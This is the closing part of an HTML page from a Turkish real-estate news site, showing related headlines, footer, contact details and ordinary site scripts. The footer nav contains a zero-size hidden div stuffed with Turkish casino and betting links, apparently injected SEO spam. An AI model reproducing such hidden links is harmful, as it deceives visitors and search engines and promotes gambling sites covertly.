Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 25.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#6c09080518031e2c0901000d07180d1f0302080d0705070d420f0301"><span class="__cf_email__" data-cfemail="7c19181508130e3c1911101d17081d0f1312181d1715171d521f1311">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/robot süpürge fiyatları?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>